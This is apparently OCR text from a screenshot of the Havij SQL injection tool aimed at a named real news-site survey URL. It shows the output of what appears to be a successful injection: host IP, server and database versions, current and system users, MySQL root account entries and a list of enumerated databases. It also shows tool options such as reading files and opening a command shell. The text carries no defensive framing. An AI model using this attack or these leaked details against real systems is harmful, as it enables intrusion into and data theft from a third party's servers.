 Havij
Target: http://app1.chinadaily.com.cn/survey/v.php?mmid=841
Analyze Pause
Auto Detect Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://app1.chinadaily.com.cn/survey/v.php?mmid=841
Host IP: 111.13.49.137
Web Server: nginx/CDWS
Powered-by: PHP/5.3.27
DB Server: MySQL >=5
Resp. Time(avg): 101 ms
Current User: www@localhost
Sql Version: 5.5.16-log
Current DB: bbs
System User: www@localhost
Host Name: app1
Installation dir: /usr/local/mysql
DB User & Pass: root::localhost
root::locdz06
root::127.0.0.1
root::
Status: I'm IDLE Clear Log
Data Base Found: zpdf
Data Base Found: zsurvey
Data Base Found: zsurvey_132
Data Base Found: zvote